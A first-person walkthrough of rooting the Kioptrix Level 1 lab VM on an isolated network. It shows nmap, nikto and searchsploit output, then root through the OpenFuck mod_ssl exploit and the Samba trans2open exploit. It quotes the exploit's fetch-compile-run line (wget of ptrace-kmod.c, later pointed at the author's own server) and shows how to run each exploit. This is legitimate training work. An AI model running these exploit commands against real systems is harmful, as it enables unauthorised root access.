Setup
I haven't actually done any vulnerable VMs yet, so this starts with just getting the VM running on my system.
I downloaded the image, which is a VMWare image. I briefly looked at VMWare's website, the website was just throwing all sorts of products in my face, seemingly trying to get me to buy pro versions and it wasn't clear how I could run it for free for personal use. I finally found the free download, HTTP 404. Cool. Whatever, I always use VBox what's the worst that could happen?
I loaded it into VBox made my best guess at all the constraints, the vulnhub page just said 'Linux' for the VM, so I chose "Other Linux 64bit".
During boot I could see the OS is Red Hat linux, might have to reboot.
It then started trying to configure devices, audio drivers all that stuff. I just said no to it all.
Boom looks like it's loaded, that wasn't so bad. I didn't see anywhere if there was a starting login I could get access with though, back to the vulnhub page.
Nothing there... hmm. Guess I don't get one?
I guess I should just start enumerating the server?
That's when I realized I have my VM's setup in a Bridged network, which I'd prefer to not be doing for obvious reasons. Welp, time to go figure out how to setup a virtual network real quick.
It was easy enough to set both my VM's to Internal network, but when I logged my working machine I was not assigned an IP. Doing some further reading, VBox has a DHCP server you can drop onto the network. Sweet let's do that.
# On my host machine
$ VBoxManage dhcpserver add --netname intnet --ip 10.10.10.1 --netmask 255.255.255.0 --lowerip 10.10.10.2 --upperip 10.10.10.99 --enable
# On my Guest Working machine
$ ifconfig
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.2 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::a00:27ff:fe86:ce09 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:86:ce:09 txqueuelen 1000 (Ethernet)
RX packets 3 bytes 1240 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19 bytes 1962 (1.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12 bytes 640 (640.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 640 (640.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
That's more like it. Booting back the other machine, let's see if I can find it:
$ namp -nP 10.10.10.0/24
Warning: You are not root -- using TCP pingscan rather than ICMP
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-14 20:03 EDT
Nmap scan report for 10.10.10.3
Host is up (0.000064s latency).
All 1000 scanned ports on 10.10.10.3 are closed
Nmap done: 256 IP addresses (1 host up) scanned in 1.96 seconds
# Shit forgot root
$ sudo !!
sudo nmap -nP 10.10.10.0/24
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-14 20:03 EDT
Nmap scan report for 10.10.10.1
Host is up (0.00020s latency).
All 1000 scanned ports on 10.10.10.1 are filtered
MAC Address: 08:00:27:5A:40:A1 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.10.10.3
Host is up (0.0000040s latency).
All 1000 scanned ports on 10.10.10.3 are closed
Nmap done: 256 IP addresses (2 hosts up) scanned in 2.64 seconds
That box still isn't getting an IP. Let's goof with the settings and boot it again. Switched OS to redhat 64bit, and on boot I actually configured the devices it was attempting to setup. Try again... still nothing there. God damn it! Toying with this for a while, I figured out I just needed to select the correct network interface.
$ sudo nmap -nP 10.10.10.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-14 20:46 EDT
Nmap scan report for 10.10.10.1
Host is up (0.00032s latency).
All 1000 scanned ports on 10.10.10.1 are filtered
MAC Address: 08:00:27:5A:40:A1 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.10.10.4
Host is up (0.00040s latency).
Not shown: 994 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
443/tcp open https
32768/tcp open filenet-tms
MAC Address: 00:0C:29:7C:3A:16 (VMware)
Nmap scan report for 10.10.10.3
Host is up (0.0000040s latency).
All 1000 scanned ports on 10.10.10.3 are closed
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.35 seconds
Finally! Boy I waisted a lot of time just getting things setup... I only have a few minutes left set aside for this for the night.
Get root
Alright, move quick!
# Get some more in depth info on the host, let this run while I move on
$ sudo nmap -p- -sV -sS -T4 -A -oX lvl1.xml 10.10.10.4
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-14 20:53 EDT
Nmap scan report for 10.10.10.4
Host is up (0.00050s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)
| ssh-hostkey:
| 1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1)
| 1024 8f:8e:5b:81:ed:21:ab:c1:80:e1:57:a3:3c:85:c4:71 (DSA)
|_ 1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: Test Page for the Apache Web Server on Red Hat Linux
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd (workgroup: WMYGROUP)
443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
|_http-title: 400 Bad Request
|_ssl-date: 2020-07-15T04:54:56+00:00; +3h59m59s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
|_ SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
32768/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:7C:3A:16 (VMware)
Device type: general purpose
Running: Linux 2.4.X
OS CPE: cpe:/o:linux:linux_kernel:2.4
OS details: Linux 2.4.9 - 2.4.18 (likely embedded)
Network Distance: 1 hop
Host script results:
|_clock-skew: 3h59m58s
|_nbstat: NetBIOS name: KIOPTRIX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE
HOP RTT ADDRESS
1 0.50 ms 10.10.10.4
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 143.97 seconds
The two interesting ports here are HTTP and SMB, so I ran Dirbuster with the /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt list:

Cool, few things to work with there! While I let that finish, I also ran a nikto scan.
$ nikto --host 10.10.10.4
$ sudo nikto --host 10.10.10.4
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.4
+ Target Hostname: 10.10.10.4
+ Target Port: 80
+ Start Time: 2020-07-15 20:49:36 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
+ Server may leak inodes via ETags, header found with file /, inode: 34821, size: 2890, mtime: Wed Sep 5 23:12:46 2001
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OSVDB-27487: Apache is vulnerable to XSS via the Expect header
+ mod_ssl/2.8.4 appears to be outdated (current is at least 2.8.31) (may depend on server version)
+ Apache/1.3.20 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ OpenSSL/0.9.6b appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current.
+ Allowed HTTP Methods: GET, HEAD, OPTIONS, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-838: Apache/1.3.20 - Apache 1.x up 1.2.34 are vulnerable to a remote DoS and possible code execution. CAN-2002-0392.
+ OSVDB-4552: Apache/1.3.20 - Apache 1.3 below 1.3.27 are vulnerable to a local buffer overflow which allows attackers to kill any process on the system. CAN-2002-0839.
+ OSVDB-2733: Apache/1.3.20 - Apache 1.3 below 1.3.29 are vulnerable to overflows in mod_rewrite and mod_cgi. CAN-2003-0542.
+ mod_ssl/2.8.4 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
+ ///etc/hosts: The server install allows reading of any system file by adding an extra '/' to the URL.
+ OSVDB-682: /usage/: Webalizer may be installed. Versions lower than 2.01-09 vulnerable to Cross Site Scripting (XSS).
+ OSVDB-3268: /manual/: Directory indexing found.
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-3092: /test.php: This might be interesting...
+ /wp-content/themes/twentyeleven/images/headers/server.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpresswp-content/themes/twentyeleven/images/headers/server.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wp-includes/Requests/Utility/content-post.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpresswp-includes/Requests/Utility/content-post.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wp-includes/js/tinymce/themes/modern/Meuhy.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /wordpresswp-includes/js/tinymce/themes/modern/Meuhy.php?filesrc=/etc/hosts: A PHP backdoor file manager was found.
+ /assets/mobirise/css/meta.php?filesrc=: A PHP backdoor file manager was found.
+ /login.cgi?cli=aa%20aa%27cat%20/etc/hosts: Some D-Link router remote command execution.
+ /shell?cat+/etc/hosts: A backdoor was identified.
+ 8672 requests: 0 error(s) and 30 item(s) reported on remote host
+ End Time: 2020-07-15 20:49:57 (GMT-4) (21 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Wow okay, let's see what we can find for the outdated apache server:
$ searchsploit apache 1.3.20
------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Execution | php/remote/29290.c
Apache + PHP < 5.3.12 / < 5.4.2 - Remote Code Execution + Scanner | php/remote/29316.py
Apache 1.3.20 (Win32) - 'PHP.exe' Remote File Disclosure | windows/remote/21204.txt
Apache 1.3.6/1.3.9/1.3.11/1.3.12/1.3.20 - Root Directory Access | windows/remote/19975.pl
Apache 1.3.x < 2.0.48 mod_userdir - Remote Users Disclosure | linux/remote/132.c
Apache < 1.3.37/2.0.59/2.2.3 mod_rewrite - Remote Overflow | multiple/remote/2237.sh
Apache < 2.0.64 / < 2.2.21 mod_setenvif - Integer Overflow | linux/dos/41769.txt
Apache < 2.2.34 / < 2.4.27 - OPTIONS Memory Leak | linux/webapps/42745.py
Apache CouchDB < 2.1.0 - Remote Code Execution | linux/webapps/44913.py
Apache CXF < 2.5.10/2.6.7/2.7.4 - Denial of Service | multiple/dos/26710.txt
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow | unix/remote/21671.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) | unix/remote/764.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2) | unix/remote/47080.c
Apache Struts < 1.3.10 / < 2.3.16.2 - ClassLoader Manipulation Remote Code Execution (Metasploit) | multiple/remote/41690.rb
Apache Struts < 2.2.0 - Remote Command Execution (Metasploit) | multiple/remote/17691.rb
Apache Tika-server < 1.18 - Command Injection | windows/remote/46540.py
Apache Tomcat < 5.5.17 - Remote Directory Listing | multiple/remote/2061.txt
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal | unix/remote/14489.c
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal (PoC) | multiple/remote/6229.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (1) | windows/webapps/42953.txt
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2) | jsp/webapps/42966.py
Apache Xerces-C XML Parser < 3.1.2 - Denial of Service (PoC) | linux/dos/36906.txt
Oracle Java JDK/JRE < 1.8.0.131 / Apache Xerces 2.11.0 - 'PDF/Docx' Server Side Denial of Service | php/dos/44057.md
Webfroot Shoutbox < 2.32 (Apache) - Local File Inclusion / Remote Code Execution | linux/remote/34.pl
------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Alright 'OpenFuck' seems to match our target environment, let's try the latest version?
$ cp /usr/share/exploitdb/exploits/unix/remote/47080.c .
... The header comment ...
/*
* OF version r00t VERY PRIV8 spabam
* Version: v3.0.4
* Requirements: libssl-dev ( apt-get install libssl-dev )
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
* Note: if required, host ptrace and replace wget target
*/
# Reading the exploit we have to choose an arch, I think we either want 0x6a or 0x6b
$ sudo ./OpenFuck 0x6a 10.10.10.4 443 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
Good Bye!
$ sudo ./OpenFuck 0x6b 10.10.10.4 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--01:17:36-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443...
dl.packetstormsecurity.net: Host not found.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
Huh, we got onto the server but we're not root... Seems like the code had a stale url dl.packetstormsecurity.net.
Sure enough, a line in the code is #define COMMAND2 "unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr>
I try running the wget command from my working box, and realize I'm just not letting my environment access the internet, duh.
Alright, I switch my working machine onto a bridged network, download the file a and serve it up on an apache server on my machine.
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe86:ce09 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:86:ce:09 txqueuelen 1000 (Ethernet)
RX packets 50585 bytes 10059453 (9.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 52044 bytes 5925586 (5.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4960 bytes 297484 (290.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4960 bytes 297484 (290.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali@kali:~$ wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--2020-07-15 21:27:24-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
Resolving dl.packetstormsecurity.net (dl.packetstormsecurity.net)... 198.84.60.200
Connecting to dl.packetstormsecurity.net (dl.packetstormsecurity.net)|198.84.60.200|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3921 (3.8K) [text/x-csrc]
Saving to: ‘ptrace-kmod.c’
ptrace-kmod.c 100%[======================================================================>] 3.83K --.-KB/s in 0s
2020-07-15 21:27:24 (152 MB/s) - ‘ptrace-kmod.c’ saved [3921/3921]
$ python -m SimpleHTTPServer &
Now I edit the command to grab the file from 10.10.10.3:8000/ptrace-kmod.c, recompile, and try again!
$ gcc -o OpenFuck 47080.c -lcrypto
$ sudo ./OpenFuck 0x6b 10.10.10.4 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
xploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; -kmod.c; gcc -o e
--01:30:35-- http://10.10.10.3:8000/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to 10.10.10.3:8000... connected!
HTTP request sent, awaiting response... 10.10.10.4 - - [15/Jul/2020 21:30:37] "GET /ptrace-kmod.c HTTP/1.0" 200 -
200 OK
Length: 3,921 [text/plain]
0K ... 100% @ 3.74 MB/s
01:30:35 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 1553
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Hell yes!
Dig for loot
I guess I'll do some exploring to see if there's any juice?
grep -r "flag"
Good Bye!
Shit, I just lost my shell... I have a lot to learn. Lucky running the same exploit again I get back in. Checking the running processes:
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.8 0.0 1412 520 ? S 01:45 0:04 init
root 2 0.0 0.0 0 0 ? SW 01:45 0:00 [keventd]
root 3 0.0 0.0 0 0 ? SW 01:45 0:00 [kapm-idled]
root 4 0.0 0.0 0 0 ? SWN 01:45 0:00 [ksoftirqd_CPU0]
root 5 0.0 0.0 0 0 ? SW 01:45 0:00 [kswapd]
root 6 0.0 0.0 0 0 ? SW 01:45 0:00 [kreclaimd]
root 7 0.0 0.0 0 0 ? SW 01:45 0:00 [bdflush]
root 8 0.0 0.0 0 0 ? SW 01:45 0:00 [kupdated]
root 9 0.0 0.0 0 0 ? SW< 01:45 0:00 [mdrecoveryd]
root 13 0.0 0.0 0 0 ? SW 01:45 0:00 [kjournald]
root 88 0.0 0.0 0 0 ? SW 01:45 0:00 [khubd]
root 204 0.0 0.0 0 0 ? SW 01:46 0:00 [kjournald]
root 205 0.0 0.0 0 0 ? SW 01:46 0:00 [ps -aux
kjournald]
root 206 0.0 0.0 0 0 ? SW 01:46 0:00 [kjournald]
root 207 0.0 0.0 0 0 ? SW 01:46 0:00 [kjournald]
root 550 0.0 0.0 444 188 ? S 01:46 0:00 /sbin/dhcpcd -n e
root 653 0.0 0.0 1472 592 ? S 01:46 0:00 syslogd -m 0
root 658 0.0 0.1 2096 1192 ? S 01:46 0:00 klogd -2
rpc 678 0.0 0.0 1552 588 ? S 01:46 0:00 portmap
rpcuser 706 0.0 0.0 1684 832 ? S 01:46 0:00 rpc.statd
root 818 0.0 0.0 1396 524 ? S 01:46 0:00 /usr/sbin/apmd -p
root 874 0.0 0.1 2676 1268 ? S 01:46 0:00 /usr/sbin/sshd
root 907 0.0 0.0 2264 944 ? S 01:46 0:00 xinetd -stayalive
root 948 0.0 0.2 5312 2068 ? S 01:46 0:00 sendmail: accepti
root 967 0.0 0.0 1440 484 ? S 01:46 0:00 gpm -t ps/2 -m /d
root 985 0.0 0.0 1584 660 ? S 01:46 0:00 crond
root 1015 0.0ps -aux
0.0 1460 680 ? S 01:46 0:00 anacron
daemon 1033 0.0 0.0 1444 568 ? S 01:46 0:00 /usr/sbin/atd
root 1039 0.0 0.1 2416 1088 ? S 01:46 0:00 nmbd
root 1041 0.0 0.1 3256 1192 ? S 01:46 0:00 smbd
# A TON of these processes (I suppose 50 for the connection count?) what a noisy exploit
apache 1551 0.0 0.2 6612 2752 ? S 01:52 0:00 httpd -D HAVE_SSL
Continuing to look around for something...
$ ls -al /root
total 12
drwxr-x--- 2 root root 1024 Sep 26 2009 .
drwxr-xr-x 19 root root 1024 Jul 16 01:46 ..
-rw-r--r-- 1 root root 1126 Aug 23 1995 .Xresources
-rw------- 1 root root 147 Oct 12 2009 .bash_history
-rw-r--r-- 1 root root 24 Jun 10 2000 .bash_logout
-rw-r--r-- 1 root root 234 Jul 5 2001 .bash_profile
-rw-r--r-- 1 root root 176 Aug 23 1995 .bashrc
-rw-r--r-- 1 root root 210 Jun 10 2000 .cshrc
-rw-r--r-- 1 root root 196 Jul 11 2000 .tcshrc
-rw-r--r-- 1 root root 1303 Sep 26 2009 anaconda-ks.cfg
$ ls /var/ftp
bin
etc
lib
pub
ls /var/ftp/etc
group
ld.so.cache
ld.so.conf
passwd
$ cat /var/ftp/etc/passwd
root:*:0:0:::
bin:*:1:1:::
operator:*:11:0:::
ftp:*:14:50:::
nobody:*:99:99:::
$ cat /var/mail/root
From root Sat Sep 26 11:42:10 2009
Return-Path: <root@kioptix.level1>
Received: (from root@localhost)
by kioptix.level1 (8.11.6/8.11.6) id n8QFgAZ01831
for root@kioptix.level1; Sat, 26 Sep 2009 11:42:10 -0400
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
Message-Id: <200909261542.n8QFgAZ01831@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2
Status: O
If you are reading this, you got root. Congratulations.
Level 2 wont be as easy...
From root Thu Jul 16 01:51:15 2020
Return-Path: <root@kioptrix.level1>
Received: (from root@localhost)
by kioptrix.level1 (8.11.6/8.11.6) id 06G5pFH01306
for root; Thu, 16 Jul 2020 01:51:15 -0400
Date: Thu, 16 Jul 2020 01:51:15 -0400
From: root <root@kioptrix.level1>
Message-Id: <202007160551.06G5pFH01306@kioptrix.level1>
To: root@kioptrix.level1
Subject: LogWatch for kioptrix.level1
################## LogWatch 2.1.1 Begin #####################
###################### LogWatch End #########################
Ah there we go that makes me happy enough, that's enough of a flag for me!
Second way in
They did say there'd be multiple ways in though, and I know that SMB port is very suspect.
$ msfconsole
msf5 > use auxiliary/scanner/smb/smb_version
msf5 auxiliary(scanner/smb/smb_version) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf5 auxiliary(scanner/smb/smb_version) > set THREADS 11
THREADS => 11
msf5 auxiliary(scanner/smb/smb_version) > run
[*] 10.10.10.4:139 - Host could not be identified: Unix (Samba 2.2.1a)
[*] 10.10.10.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_version) > searchsploit samba 2.2.1
[*] exec: searchsploit samba 2.2.1
----------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------- ---------------------------------
Samba 2.2.0 < 2.2.8 (OSX) - trans2open O | osx/remote/9924.rb
Samba < 2.2.8 (Linux/BSD) - Remote Code | multiple/remote/10.c
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service | linux_x86/dos/36741.py
----------------------------------------- ---------------------------------
Shellcodes: No Results
msf5> exit
$ cp /usr/share/exploitdb/exploits/multiple/remote/10.c .
$ less 10.c
$ gcc 10.c -o 10
$ ./10 -b 0 -v 10.10.10.4
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
ls
exploit
install.log
id
uid=0(root) gid=0(root) groups=99(nobody)
Easy money.